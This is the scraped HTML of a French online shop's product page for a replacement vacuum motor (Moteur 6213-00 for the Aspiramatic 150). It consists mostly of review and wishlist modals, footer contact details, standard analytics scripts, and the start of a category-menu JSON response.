<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons error" style="float: left">error</i>
          <ul>
            <li>Votre signalement ne peut pas être envoyé</li>
            <li id="report-comment-post-error-message"></li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
</div>
<div class="module-product-comment-modal">
<script type="text/javascript">
  var productCommentPostErrorMessage = 'Désolé, votre avis ne peut être posté.';
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="mb-0">Donnez votre avis</h4>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://aspiration-ams.fr/module/productcomments/PostComment?id_product=1626" method="POST">
                      <div class="product-preview sm-bottom">
              <div class="d-flex align-items-center justify-content-center">
                                  <img class="product-image img-fluid" src="https://aspiration-ams.fr/4556-cart_default/moteur-6213-00-aspiramatic-150.jpg" alt="moteur 6213 lamb ametek" title="moteur 6213 lamb ametek"/>
                 
                <div class="product-name">Moteur 6213-00 ASPIRAMATIC 150</div>
              </div>
            </div>
          
                      <div id="criterions_list">
                          <div class="criterion-rating">
                <label>Quality</label>
                <div
                  class="grade-stars"
                  data-grade="3"
                  data-input="criterion[1]">
                </div>
              </div>
                        </div>
          
                      <div class="form-group row">
              <label class="col-md-3 form-control-label">Votre nom<sup class="required">*</sup></label>
              <div class="col-md-8">
                <input class="form-control" name="customer_name" type="text" value=""/>
              </div>
            </div>
                    <div class="form-group row">
            <label class="col-md-3 form-control-label">Titre<sup class="required">*</sup></label>
            <div class="col-md-8">
              <input class="form-control" name="comment_title" type="text" value=""/>
            </div>
          </div>

          <div class="form-group row">
            <label class="col-md-3 form-control-label">Avis<sup class="required">*</sup></label>
            <div class="col-md-8">
              <textarea class="form-control" name="comment_content" rows="3"></textarea>
            </div>
          </div>

          <div class="form-group row">
            <div class="col-md-3"></div>
            <div class="col-md-9 post-comment-buttons">
              <button type="submit" class="btn btn-primary"><span>Envoyer</span></button>
              <p class="small"><sup>*</sup> Champs requis</p>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons check_circle" style="float: left">check_circle</i>
          <ul>
            <li>Avis envoyé</li>
            <li id="product-comment-posted-modal-message">Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.</li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons error" style="float: left">error</i>
          <ul>
            <li>Votre avis ne peut être envoyé</li>
            <li id="product-comment-post-error-message"></li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<div class="yotpo yotpo-main-widget"
   data-product-id="1626"
   data-name="Moteur 6213-00 ASPIRAMATIC 150" 
   data-url="https://aspiration-ams.fr/moteur-d-aspiration/1626-moteur-6213-00-aspiramatic-150.html" 
   data-image-url="http://aspiration-ams.fr/img/p/4/5/5/6/4556.jpg" 
   data-description="Moteur 6213 lamb ametek pour ASPIRAMATIC 150 

Les turbines
Dans la majorité des aspirateurs centraux du marché, on utilise des moteurs à 1, 2 ou 3 étages de turbines.C’est en grande partie le nombre d’étages d’une turbine qui va déterminer les paramètres débit et dépression d’un moteur.Plus il y a d’étages plus on augmente la force d’aspiration du moteur, c&#039;est-à-dire la dépression. En revanche, on diminue la vitesse d’aspiration, le débit d’air, puisque l’air met plus de temps à traverser un moteur à 3 étages qu’un moteur à 1 étage .La Forme des turbinesLes nouvelles générations de moteurs, présentent des turbines coniques, en comparaison aux anciens moteurs à turbines plates.Une turbine conique permet d’obtenir un haut rendement. On va ainsi pouvoir obtenir une dépression importante ainsi qu’un débit d’air élevé du fait de l’ouverture conique de la turbine, optimisant ainsi la vitesse de circulation de l’air.


S.A.V 06 59 48 32 38 Conseils Jusqu&#039;à 20h . Réparation toutes Marques
" 
   data-lang="fr">
</div>


 
  

  
    <ul
  id="js_mfp_gallery"
  class="d-none"
  data-text-close="Fermer"
  data-text-prev="Précédent"
  data-text-next="Suivant"
>
      <li
      class="js_mfp_gallery_item"
      data-id-image="4556"
      data-mfp-src="https://aspiration-ams.fr/4556-large_default/moteur-6213-00-aspiramatic-150.jpg"
    ></li>
      <li
      class="js_mfp_gallery_item"
      data-id-image="4557"
      data-mfp-src="https://aspiration-ams.fr/4557-large_default/moteur-6213-00-aspiramatic-150.jpg"
    ></li>
      <li
      class="js_mfp_gallery_item"
      data-id-image="4558"
      data-mfp-src="https://aspiration-ams.fr/4558-large_default/moteur-6213-00-aspiramatic-150.jpg"
    ></li>
      <li
      class="js_mfp_gallery_item"
      data-id-image="4559"
      data-mfp-src="https://aspiration-ams.fr/4559-large_default/moteur-6213-00-aspiramatic-150.jpg"
    ></li>
      <li
      class="js_mfp_gallery_item"
      data-id-image="4560"
      data-mfp-src="https://aspiration-ams.fr/4560-large_default/moteur-6213-00-aspiramatic-150.jpg"
    ></li>
      <li
      class="js_mfp_gallery_item"
      data-id-image="4561"
      data-mfp-src="https://aspiration-ams.fr/4561-large_default/moteur-6213-00-aspiramatic-150.jpg"
    ></li>
  </ul>
  
</section>

    
    
  </div>
</div>


                
                  
              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          
  <div class="footer-top clearfix">
    
      <div class="container">
        
      </div>
    
  </div>



  <div class="footer-main clearfix">
    <div class="container">
      <div class="row main-main">
        
          <div class="footer-left col-sm-12 col-md-6 col-lg-4">
              <div class="footer-about-us md-bottom">
    <div class="typo">
      <h2 class="sm-bottom" style="text-align: center;"><strong>Information SAS AMS<br /></strong></h2>
<p style="text-align: center;">Aspirateur centralisé ou accessoires toutes Marques<br /><br />Site &amp; Paiement sécurisé <br /><br />Paiement 3 ou 4 fois sans Frais<br /><br />Tel: 04 42 40 47 93 ou 06 59 48 32 38 de 9h à 20h<br /><br />Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="294a46475d484a5d69485a59405b485d404647045e4c4b074f5b">[email&#160;protected]</a><br /><br />Adresse :  AMS<span> 29 RUE PIERRE SEMART <br />13230 PORT SAINT LOUIS DU RHONE </span><br /><br />SIRET : 852 752 807</p>
    </div>
  </div>

  <div class="block-social md-bottom">
    <h4>Nous suivre</h4>
    <ul class="social-links">
              <li class="facebook"><a href="https://www.facebook.com/AspirationCentrale" title="Facebook" target="_blank" data-toggle="tooltip" data-placement="top">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/@AmsFrance" title="YouTube" target="_blank" data-toggle="tooltip" data-placement="top">YouTube</a></li>
              <li class="pinterest"><a href="https://www.pinterest.com/aspideco/" title="Pinterest" target="_blank" data-toggle="tooltip" data-placement="top">Pinterest</a></li>
              <li class="tiktok"><a href="https://www.tiktok.com/@amsbudet" title="TikTok" target="_blank" data-toggle="tooltip" data-placement="top">TikTok</a></li>
          </ul>
  </div>


          </div>
        
        
          <div class="footer-right col-sm-12 col-md-6 col-lg-8">
            <div class="block-newsletter js-emailsubscription">
  <h4>Lettre d'informations</h4>

  <form action="https://aspiration-ams.fr/moteur-d-aspiration/1626-moteur-6213-00-aspiramatic-150.html#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
          aria-label="Adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-inline-block d-lg-none">
            <i class="fa fa-envelope-o"></i> ok
          </button>
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="gdpr_consent" class="gdpr_module_17">
  <label class="custom-checkbox">
    <span class="check-wrap">
      <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
      <span class="check-shape"><i class="material-icons checkbox-checked psgdpr_consent_icon check-icon">check</i></span>
    </span>
    <span>J'accepte les conditions générales et la politique de confidentialité</span>
  </label>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    var psgdpr_front_controller = "https://aspiration-ams.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "ddb816f28a982a25fd24bf6766d82c74e477f8cd";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>


      </form>
</div>
<div class="footer-menu js-toggle-linklist-mobile">
  <div class="row">
          <div class="linklist col-12 col-lg-4">
        <h4>Informations</h4>
        <ul>
                      <li><a href="https://aspiration-ams.fr/content/1-livraison" title="Livraison / Garantie">Livraison / Garantie</a></li>
                      <li><a href="https://aspiration-ams.fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a></li>
                      <li><a href="https://aspiration-ams.fr/content/3-conditions-generales-de-ventes" title="Conditions d&#039;utilisation -CGV-">Conditions d&#039;utilisation -CGV-</a></li>
                      <li><a href="https://aspiration-ams.fr/content/4-a-propos" title="A propos">A propos</a></li>
                      <li><a href="https://aspiration-ams.fr/content/5-paiement-securise" title="Paiement sécurisé">Paiement sécurisé</a></li>
                                <li>
                          <a href="https://aspiration-ams.fr/contactez-nous" title="Contactez-nous">Contactez-nous</a>
                        </li>
                      <li>
                          <a href="https://aspiration-ams.fr/plan-du-site" title="Plan du site">Plan du site</a>
                        </li>
                  </ul>
      </div>
        
          <div class="linklist col-12 col-lg-8">
        <div class="row">
<div class="col-12 col-lg-6">
<h4>Votre compte</h4>
<ul>
<li><a href="/identite">Informations personnelles</a></li>
<li><a href="/historique-commandes">Commandes</a></li>
<li><a href="/avoirs">Avoirs</a></li>
<li><a href="/adresses">Adresse</a></li>
<li><a href="/promotions">Mes réductions</a></li>
<li><a href="/module/ps_emailalerts/account">Mes alertes</a></li>
</ul>
</div>
<div class="col-12 col-lg-6">
<h4>Produits</h4>
<ul>
<li><a href="/index.php?controller=new-products">Nouveautés</a></li>
<li><a href="/index.php?controller=prices-drop">Promotions</a></li>
<li><a href="/index.php?controller=best-sales">Meilleures vente</a></li>
</ul>
</div>
</div>
      </div>
      </div>
</div>

          </div>
        
      </div>

      
        <div class="row hook-display-footer">
            <div
  class="wishlist-add-to"
  data-url="https://aspiration-ams.fr/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Ajouter à ma liste d'envies
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://aspiration-ams.fr/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://aspiration-ams.fr/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Aucune liste trouvée."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Créer une nouvelle liste
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-create"
  data-url="https://aspiration-ams.fr/module/blockwishlist/action?action=createNewWishlist"
  data-title="Créer une liste d'envies"
  data-label="Nom de la liste d'envies"
  data-placeholder="Ajouter un nom"
  data-cancel-text="Annuler"
  data-create-text="Créer une liste d'envies"
  data-length-text="Le titre de la liste est trop court"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Connexion"
  data-cancel-text="Annuler"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Connexion</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Vous devez être connecté pour ajouter des produits à votre liste d'envies.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nom de la liste d'envies modifié !"
    data-added-wishlist-text="Produit ajouté à la liste d'envies !"
    data-create-wishlist-text="Liste d'envies créée !"
    data-delete-wishlist-text="Liste d'envies supprimée !"
    data-copy-text="Lien de partage copié !"
    data-delete-product-text="Produit supprimé !"
  ></div>

        </div>
      
    </div>
  </div>



  <div class="footer-bottom clearfix">
    
      <div class="container">
        <div class="copyright-payment">
  <div class="typo">
    <div class="row align-items-center">
<div class="col-12 col-lg-6">
<p class="text-lg-left m-0">Copyright © 2020 / 2022 / 2023 <strong>Aspiration-ams.fr</strong> |  Fait par ESH-dev.fr</p>
</div>
<div class="col-12 col-lg-6">
<p class="text-lg-right m-0" style="padding-top: 6px;"><img src="https://aspiration-ams.fr/img/cms/payments.png" alt="Logo footer" width="359" height="28" /></p>
</div>
</div>
  </div>
</div>

      </div>
    
  </div>

        
      </footer>

    </main>

    
        <div id="cookieMessage" class="cookie-message js-cookieMessage">
    <div class="cookie-message-wrapper">
      <div class="cookie-message-content">
        <p>Ce site utilise des cookies. En poursuivant votre navigation sur le site, vous acceptez notre utilisation des cookies. <a href="/content/3-conditions-generales-de-ventes">En savoir plus ici.</a></p>
      </div>
      <a class="cookie-close-button btn js-cookieCloseButton">Acceptez</a>
    </div>
  </div>

  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#scroll-to-top" title="Retour en Haut" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

      <div class="st-menu-right st-effect-right">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">error_outline</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>
<div class="modal fade simple-modal" id="extraModal" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <div class="extra-content typo js-modal-extra-content"></div>
      </div>
    </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu></div>

    

    
      
  <script type="text/javascript" src="https://aspiration-ams.fr/themes/ZOneTheme/assets/cache/bottom-8f0ab3177.js" ></script>

    

    
      <script type="text/javascript">
					$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "7739003";
						navinfo.token = "87b1552cfea7cb63d58b3961a454ef71c73134e1";
						navinfo.ajax = "1";
						$.post("https://aspiration-ams.fr/index.php?controller=statistics", navinfo);
					});
				</script><script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "7154735");
					pagetime.append("id_page", "2486");
					pagetime.append("time_start", "2026-02-03 20:06:04");
					pagetime.append("token", "302185c430e3160a3ba2381dbb2b750d6ab3a12a");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://aspiration-ams.fr/index.php?controller=statistics", pagetime);
				});
			</script><script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1626,ASPIRAMATIC 150 Moteur 6213  ","name":"Moteur 6213-00 ASPIRAMATIC 150","widgetName":"Micro Review Count","repeatable":false,"uuid":"f1314843-631d-4337-83d7-d1d036bc2ad9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1626,ASPIRAMATIC 150 Moteur 6213  ","name":"Moteur 6213-00 ASPIRAMATIC 150","widgetName":"Micro Review Count","repeatable":false,"uuid":"cfeafbfb-9054-5e9b-013d-1a39431060a2","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1626,ASPIRAMATIC 150 Moteur 6213  ","name":"Moteur 6213-00 ASPIRAMATIC 150","widgetName":"Micro Review Count","repeatable":false,"uuid":"b7cbd8fa-f323-92b8-fcf1-31befded1379","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1626,ASPIRAMATIC 150 Moteur 6213  ","name":"Moteur 6213-00 ASPIRAMATIC 150","widgetName":"Micro Review Count","repeatable":false,"uuid":"65e4850a-9e2f-4d4c-00fb-25805946fb93","error":"Your selection is in a form, so it might be not consistent through different pages.","repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1626,ASPIRAMATIC 150 Moteur 6213  ","name":"Moteur 6213-00 ASPIRAMATIC 150","widgetName":"Micro Review Count","repeatable":false,"uuid":"7d1cccc2-2bc6-b7cf-5c55-b81db66f64d4","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR","minReviewCount":20}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.aspiration-web.fr\/","category":"https:\/\/www.aspiration-web.fr\/3-nos-aspirateurs","product":"https:\/\/www.aspiration-web.fr\/centrale-sans-sac\/9-aspiration-centralisee-ams-300-1600w.html","ahr0Chm6Ly93D3Cuyxnwaxjhdglvbi13Zwiuznivy29Udgvudc82Nc1Hc3Bpcmf0Zxvylwludgvncmu=":"https:\/\/www.aspiration-web.fr\/content\/64-aspirateur-integre"}};
</script>

    

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66569ba592d24af5a852377d08d2c801","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aspiration-ams.fr/module/zonemegamenu/menuDropdownContent
body_size: 3339
content:
{"2":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd1 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/46-aspiration-central-eau-et-poussiere\"><span>Aspiration central eau et poussi\u00e8re<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/59-centrale-aldes\"><span>Centrale Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/60-centrale-sans-sac\"><span>Centrale sans sac<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/95-aspiration-airflow-type-aldes-ga\"><span>Aspiration Airflow \/ TYPE ALDES \/ GA<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/96-aspiration-ams-type-aldes-ga\"><span>Aspiration Ams TYPE ALDES \/ GA<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/61-aspiration-retraflex\"><span>Aspiration R\u00e9traflex<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/175-pack-aspirateur-sans-fil\"><span>Pack aspirateur sans fil<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/69-aspirateur-professionnel\"><span>Aspirateur professionnel<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd14 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/99-aspiration-centralisee-sans-sac-sans-filtre\"><span>Aspiration Centralis\u00e9e Sans Sac - Sans Filtre<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/103-centrale-seule\"><span>Centrale seule<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/59-centrale-aldes\"><span>Centrale Aldes<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/107-centrale-globovac\"><span>Centrale Globovac<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd15 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/108-atome\"><span>ATOME<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/109-centrale-atome\"><span>Centrale Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/110-carte-atome\"><span>Carte Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/111-filtration-atome\"><span>Filtration Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/112-flexible-brosse-atome\"><span>Flexible + brosse 